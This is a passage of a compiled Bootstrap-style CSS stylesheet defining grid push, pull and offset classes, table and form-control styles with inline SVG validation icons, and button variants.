    right: 50%; }
  .pull-lg-7 {
    right: 58.3333333333%; }
  .pull-lg-8 {
    right: 66.6666666667%; }
  .pull-lg-9 {
    right: 75%; }
  .pull-lg-10 {
    right: 83.3333333333%; }
  .pull-lg-11 {
    right: 91.6666666667%; }
  .pull-lg-12 {
    right: 100%; }
  .push-lg-0 {
    left: auto; }
  .push-lg-1 {
    left: 8.3333333333%; }
  .push-lg-2 {
    left: 16.6666666667%; }
  .push-lg-3 {
    left: 25%; }
  .push-lg-4 {
    left: 33.3333333333%; }
  .push-lg-5 {
    left: 41.6666666667%; }
  .push-lg-6 {
    left: 50%; }
  .push-lg-7 {
    left: 58.3333333333%; }
  .push-lg-8 {
    left: 66.6666666667%; }
  .push-lg-9 {
    left: 75%; }
  .push-lg-10 {
    left: 83.3333333333%; }
  .push-lg-11 {
    left: 91.6666666667%; }
  .push-lg-12 {
    left: 100%; }
  .offset-lg-0 {
    margin-left: 0%; }
  .offset-lg-1 {
    margin-left: 8.3333333333%; }
  .offset-lg-2 {
    margin-left: 16.6666666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.3333333333%; }
  .offset-lg-5 {
    margin-left: 41.6666666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.3333333333%; }
  .offset-lg-8 {
    margin-left: 66.6666666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.3333333333%; }
  .offset-lg-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1460px) {
  .col-xl {
    position: relative;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px; }
  .col-xl-1 {
    -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    -webkit-flex: 0 0 16.6666666667%;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -webkit-flex: 0 0 33.3333333333%;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    -webkit-flex: 0 0 41.6666666667%;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -webkit-flex: 0 0 58.3333333333%;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    -webkit-flex: 0 0 66.6666666667%;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -webkit-flex: 0 0 83.3333333333%;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    -webkit-flex: 0 0 91.6666666667%;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .pull-xl-0 {
    right: auto; }
  .pull-xl-1 {
    right: 8.3333333333%; }
  .pull-xl-2 {
    right: 16.6666666667%; }
  .pull-xl-3 {
    right: 25%; }
  .pull-xl-4 {
    right: 33.3333333333%; }
  .pull-xl-5 {
    right: 41.6666666667%; }
  .pull-xl-6 {
    right: 50%; }
  .pull-xl-7 {
    right: 58.3333333333%; }
  .pull-xl-8 {
    right: 66.6666666667%; }
  .pull-xl-9 {
    right: 75%; }
  .pull-xl-10 {
    right: 83.3333333333%; }
  .pull-xl-11 {
    right: 91.6666666667%; }
  .pull-xl-12 {
    right: 100%; }
  .push-xl-0 {
    left: auto; }
  .push-xl-1 {
    left: 8.3333333333%; }
  .push-xl-2 {
    left: 16.6666666667%; }
  .push-xl-3 {
    left: 25%; }
  .push-xl-4 {
    left: 33.3333333333%; }
  .push-xl-5 {
    left: 41.6666666667%; }
  .push-xl-6 {
    left: 50%; }
  .push-xl-7 {
    left: 58.3333333333%; }
  .push-xl-8 {
    left: 66.6666666667%; }
  .push-xl-9 {
    left: 75%; }
  .push-xl-10 {
    left: 83.3333333333%; }
  .push-xl-11 {
    left: 91.6666666667%; }
  .push-xl-12 {
    left: 100%; }
  .offset-xl-0 {
    margin-left: 0%; }
  .offset-xl-1 {
    margin-left: 8.3333333333%; }
  .offset-xl-2 {
    margin-left: 16.6666666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.3333333333%; }
  .offset-xl-5 {
    margin-left: 41.6666666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.3333333333%; }
  .offset-xl-8 {
    margin-left: 66.6666666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.3333333333%; }
  .offset-xl-11 {
    margin-left: 91.6666666667%; } }

.table {
  width: 100%;
  max-width: 100%;
	display: block;
	overflow: auto;
  margin-bottom: 1rem; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #eceeef; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  .table tbody + tbody {
    border-top: 2px solid #eceeef; }
  .table .table {
    background-color: #fff; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #eceeef; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #eceeef; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075); }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #dff0d8; }

.table-hover .table-success:hover {
  background-color: #d0e9c6; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #d0e9c6; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d9edf7; }

.table-hover .table-info:hover {
  background-color: #c4e3f3; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #c4e3f3; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fcf8e3; }

.table-hover .table-warning:hover {
  background-color: #faf2cc; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #faf2cc; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f2dede; }

.table-hover .table-danger:hover {
  background-color: #ebcccc; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #ebcccc; }

.thead-inverse th {
  color: #fff;
  background-color: #373a3c; }

.thead-default th {
  color: #55595c;
  background-color: #eceeef; }

.table-inverse {
  color: #eceeef;
  background-color: #373a3c; }
  .table-inverse th,
  .table-inverse td,
  .table-inverse thead th {
    border-color: #55595c; }
  .table-inverse.table-bordered {
    border: 0; }

.table-responsive {
  display: block;
  width: 100%;
  min-height: .01%;
  overflow-x: auto; }

.table-reflow thead {
  float: left; }

.table-reflow tbody {
  display: block;
  white-space: nowrap; }

.table-reflow th,
.table-reflow td {
  border-top: 1px solid #eceeef;
  border-left: 1px solid #eceeef; }
  .table-reflow th:last-child,
  .table-reflow td:last-child {
    border-right: 1px solid #eceeef; }

.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
  border-bottom: 1px solid #eceeef; }

.table-reflow tr {
  float: left; }
  .table-reflow tr th,
  .table-reflow tr td {
    display: block !important;
    border: 1px solid #eceeef; }

.form-control {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #55595c;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #55595c;
    background-color: #fff;
    border-color: #66afe9;
    outline: none; }
  .form-control::-webkit-input-placeholder {
    color: #999;
    opacity: 1; }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999;
    opacity: 1; }
  .form-control::placeholder {
    color: #999;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #eceeef;
    opacity: 1; }
  .form-control:disabled {
    cursor: not-allowed; }

select.form-control:not([size]):not([multiple]) {
  height: 2.5rem; }

select.form-control:focus::-ms-value {
  color: #55595c;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block; }

.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0; }

.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 1.25rem; }

.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem; }

.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem; }

.form-control-static {
  min-height: 2.5rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0; }
  .form-control-static.form-control-sm, .form-control-static.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem; }

.form-control-lg {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

select.form-control-lg:not([size]):not([multiple]) {
  height: 3.1666666667rem; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem; }
  .form-check + .form-check {
    margin-top: -.25rem; }
  .form-check.disabled .form-check-label {
    color: #818a91;
    cursor: not-allowed; }

.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer; }

.form-check-input {
  position: absolute;
  margin-top: .25rem;
  margin-left: -1.25rem; }
  .form-check-input:only-child {
    position: static; }

.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer; }
  .form-check-inline + .form-check-inline {
    margin-left: .75rem; }
  .form-check-inline.disabled {
    cursor: not-allowed; }

.form-control-feedback {
  margin-top: 0.25rem; }

.form-control-success,
.form-control-warning,
.form-control-danger {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem; }

.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control {
  color: #5cb85c; }

.has-success .form-control {
  border-color: #5cb85c; }

.has-success .input-group-addon {
  color: #5cb85c;
  border-color: #5cb85c;
  background-color: #eaf6ea; }

.has-success .form-control-feedback {
  color: #5cb85c; }

.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }

.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .form-check-label,
.has-warning .form-check-inline,
.has-warning .custom-control {
  color: #f0ad4e; }

.has-warning .form-control {
  border-color: #f0ad4e; }

.has-warning .input-group-addon {
  color: #f0ad4e;
  border-color: #f0ad4e;
  background-color: white; }

.has-warning .form-control-feedback {
  color: #f0ad4e; }

.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }

.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .form-check-label,
.has-danger .form-check-inline,
.has-danger .custom-control {
  color: #d9534f; }

.has-danger .form-control {
  border-color: #d9534f; }

.has-danger .input-group-addon {
  color: #d9534f;
  border-color: #d9534f;
  background-color: #fdf7f7; }

.has-danger .form-control-feedback {
  color: #d9534f; }

.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }

@media (min-width: 830px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
      width: auto; }
  .form-inline .input-group > .form-control {
    width: 100%; }
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-check-label {
    padding-left: 0; }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.btn {
  display: inline-block;
  font-weight: normal;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 0.25rem; }
  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:focus, .btn:hover {
    text-decoration: none; }
  .btn.focus {
    text-decoration: none; }
  .btn:active, .btn.active {
    background-image: none;
    outline: 0; }
  .btn.disabled, .btn:disabled {
    cursor: not-allowed;
    opacity: .65; }

a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #0275d8;
  border-color: #0275d8; }
  .btn-primary:hover {
    color: #fff;
    background-color: #025aa5;
    border-color: #01549b; }
  .btn-primary:focus, .btn-primary.focus {
    color: #fff;
    background-color: #025aa5;
    border-color: #01549b; }
  .btn-primary:active, .btn-primary.active,
  .open > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #025aa5;
    border-color: #01549b;
    background-image: none; }
    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus,
    .open > .btn-primary.dropdown-toggle:hover,
    .open > .btn-primary.dropdown-toggle:focus,
    .open > .btn-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #014682;
      border-color: #01315a; }
  .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus {
    background-color: #0275d8;
    border-color: #0275d8; }
  .btn-primary.disabled:hover, .btn-primary:disabled:hover {
    background-color: #0275d8;
    border-color: #0275d8; }

.btn-secondary {
  color: #373a3c;
  background-color: #fff;
  border-color: #ccc; }
  .btn-secondary:hover {
    color: #373a3c;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-secondary:focus, .btn-secondary.focus {
    color: #373a3c;
    background-color: #e6e6e6;
    border-color: #adadad; }
  .btn-secondary:active, .btn-secondary.active,
  .open > .btn-secondary.dropdown-toggle {
    color: #373a3c;
    background-color: #e6e6e6;
    border-color: #adadad;
    background-image: none; }
    .btn-secondary:active:hover, .btn-secondary:active:focus, .btn-secondary:active.focus, .btn-secondary.active:hover, .btn-secondary.active:focus, .btn-secondary.active.focus,
    .open > .btn-secondary.dropdown-toggle:hover,
    .open > .btn-secondary.dropdown-toggle:focus,
    .open > .btn-secondary.dropdown-toggle.focus {
      color: #373a3c;
      background-color: #d4d4d4;
      border-color: #8c8c8c; }
  .btn-secondary.disabled:focus, .btn-secondary.disabled.focus, .btn-secondary:disabled:focus, .btn-secondary:disabled.focus {
    background-color: #fff;
    border-color: #ccc; }
  .btn-secondary.disabled:hover, .btn-secondary:disabled:hover {
    background-color: #fff;
    border-color: #ccc; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:focus, .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2; }
  .btn-info:active, .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2;
    background-image: none; }
    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus,
    .open > .btn-info.dropdown-toggle:hover,
    .open > .btn-info.dropdown-toggle:focus,
    .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info:disabled:focus, .btn-info:disabled.focus {
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-info.disabled:hover, .btn-info:disabled:hover {
    background-color: #5bc0de;
    border-color: #5bc0de; }

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #5cb85c; }
  .btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:focus, .btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #419641; }
  .btn-success:active, .btn-success.active,
  .open > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #419641;
    background-image: none; }
    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus,
    .open > .btn-success.dropdown-toggle:hover,
    .open > .btn-success.dropdown-toggle:focus,
    .open > .btn-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success:disabled:focus, .btn-success:disabled.focus {
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-success.disabled:hover, .btn-success:disabled:hover {
    background-color: #5cb85c;
    border-color: #5cb85c; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #f0ad4e; }
  .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #eb9316; }
  .btn-warning:focus, .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #eb9316; }
  .btn-warning:active, .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #eb9316;
    background-image: none; }
    .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus,
    .open > .btn-warning.dropdown-toggle:hover,
    .open > .btn-warning.dropdown-toggle:focus,
    .open > .btn-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #b06d0f; }
  .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning:disabled:focus, .btn-warning:disabled.focus {
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
  .btn-warning.disabled:hover, .btn-warning:disabled:hover {
    background-color: #f0ad4e;
    border-color: #f0ad4e; }

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f; }
  .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:focus, .btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a; }
  .btn-danger:active, .btn-danger.active,
  .open > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a;
    background-image: none; }
    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus,
    .open > .btn-danger.dropdown-toggle:hover,
    .open > .btn-danger.dropdown-toggle:focus,
    .open > .btn-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger:disabled:focus, .btn-danger:disabled.focus {
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-danger.disabled:hover, .btn-danger:disabled:hover {
    background-color: #d9534f;
    border-color: #d9534f; }

.btn-outline-primary {
  color: #0275d8;
  background-image: none;
  background-color: transparent;
  border-color: #0275d8; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }
  .btn-outline-primary:active, .btn-outline-primary.active,
  .open > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #0275d8;
    border-color: #0275d8; }
    .btn-outline-primary:active:hover, .btn-outline-primary:active:focus, .btn-outline-primary:active.focus, .btn-outline-primary.active:hover, .btn-outline-primary.active:focus, .btn-outline-primary.active.focus,
    .open > .btn-outline-primary.dropdown-toggle:hover,
    .open > .btn-outline-primary.dropdown-toggle:focus,
    .open > .btn-outline-primary.dropdown-toggle.focus {
      color: #fff;
      background-color: #014682;
      border-color: #01315a; }
  .btn-outline-primary.disabled:focus, .btn-outline-primary.disabled.focus, .btn-outline-primary:disabled:focus, .btn-outline-primary:disabled.focus {
    border-color: #43a7fd; }
  .btn-outline-primary.disabled:hover, .btn-outline-primary:disabled:hover {
    border-color: #43a7fd; }

.btn-outline-secondary {
  color: #ccc;
  background-image: none;
  background-color: transparent;
  border-color: #ccc; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc; }
  .btn-outline-secondary:active, .btn-outline-secondary.active,
  .open > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc; }
    .btn-outline-secondary:active:hover, .btn-outline-secondary:active:focus, .btn-outline-secondary:active.focus, .btn-outline-secondary.active:hover, .btn-outline-secondary.active:focus, .btn-outline-secondary.active.focus,
    .open > .btn-outline-secondary.dropdown-toggle:hover,
    .open > .btn-outline-secondary.dropdown-toggle:focus,
    .open > .btn-outline-secondary.dropdown-toggle.focus {
      color: #fff;
      background-color: #a1a1a1;
      border-color: #8c8c8c; }
  .btn-outline-secondary.disabled:focus, .btn-outline-secondary.disabled.focus, .btn-outline-secondary:disabled:focus, .btn-outline-secondary:disabled.focus {
    border-color: white; }
  .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover {
    border-color: white; }

.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
  .btn-outline-info:active, .btn-outline-info.active,
  .open > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de; }
    .btn-outline-info:active:hover, .btn-outline-info:active:focus, .btn-outline-info:active.focus, .btn-outline-info.active:hover, .btn-outline-info.active:focus, .btn-outline-info.active.focus,
    .open > .btn-outline-info.dropdown-toggle:hover,
    .open > .btn-outline-info.dropdown-toggle:focus,
    .open > .btn-outline-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1f7e9a; }
  .btn-outline-info.disabled:focus, .btn-outline-info.disabled.focus, .btn-outline-info:disabled:focus, .btn-outline-info:disabled.focus {
    border-color: #b0e1ef; }
  .btn-outline-info.disabled:hover, .btn-outline-info:disabled:hover {
    border-color: #b0e1ef; }

.btn-outline-success {
  color: #5cb85c;
  background-image: none;
  background-color: transparent;
  border-color: #5cb85c; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
  .btn-outline-success:active, .btn-outline-success.active,
  .open > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c; }
    .btn-outline-success:active:hover, .btn-outline-success:active:focus, .btn-outline-success:active.focus, .btn-outline-success.active:hover, .btn-outline-success.active:focus, .btn-outline-success.active.focus,
    .open > .btn-outline-success.dropdown-toggle:hover,
    .open > .btn-outline-success.dropdown-toggle:focus,
    .open > .btn-outline-success.dropdown-toggle.focus {
      color: #fff;
      background-color: #398439;
      border-color: #2d672d; }
  .btn-outline-success.disabled:focus, .btn-outline-success.disabled.focus, .btn-outline-success:disabled:focus, .btn-outline-success:disabled.focus {
    border-color: #a3d7a3; }
  .btn-outline-success.disabled:hover, .btn-outline-success:disabled:hover {
    border-color: #a3d7a3; }

.btn-outline-warning {
  color: #f0ad4e;
  background-image: none;
  background-color: transparent;
  border-color: #f0ad4e; }
  .btn-outline-warning:hover {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
  .btn-outline-warning:active, .btn-outline-warning.active,
  .open > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #f0ad4e; }
    .btn-outline-warning:active:hover, .btn-outline-warning:active:focus, .btn-outline-warning:active.focus, .btn-outline-warning.active:hover, .btn-outline-warning.active:focus, .btn-outline-warning.active.focus,
    .open > .btn-outline-warning.dropdown-toggle:hover,
    .open > .btn-outline-warning.dropdown-toggle:focus,
    .open > .btn-outline-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #b06d0f; }
  .btn-outline-warning.disabled:focus, .btn-outline-warning.disabled.focus, .btn-outline-warning:disabled:focus, .btn-outline-warning:disabled.focus {
    border-color: #f8d9ac; }
  .btn-outline-warning.disabled:hover, .btn-outline-warning:disabled:hover {
    border-color: #f8d9ac; }

.btn-outline-danger {
  color: #d9534f;
  background-image: none;
  background-color: transparent;
  border-color: #d9534f; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:active, .btn-outline-danger.active,
  .open > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
    .btn-outline-danger:active:hover, .btn-outline-danger:active:focus, .btn-outline-danger:active.focus, .btn-outline-danger.active:hover, .btn-outline-danger.active:focus, .btn-outline-danger.active.focus,
    .open > .btn-outline-danger.dropdown-toggle:hover,
    .open > .btn-outline-danger.dropdown-toggle:focus,
    .open > .btn-outline-danger.dropdown-toggle.focus {
      color: #fff;
      background-color: #ac2925;
      border-color: #8b211e; }
  .btn-outline-danger.disabled:focus, .btn-outline-danger.disabled.focus, .btn-outline-danger:disabled:focus, .btn-outline-danger:disabled.focus {
    border-color: #eba5a3; }
  .btn-outline-danger.disabled:hover, .btn-outline-danger:disabled:hover {
    border-color: #eba5a3; }

.btn-link {
  font-weight: normal;
  color: #0275d8;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled {
    background-color: transparent; }
  .btn-link, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover {
    border-color: transparent; }
  .btn-link:focus, .btn-link:hover {
    color: #014c8c;
    text-decoration: underline;
    background-color: transparent; }
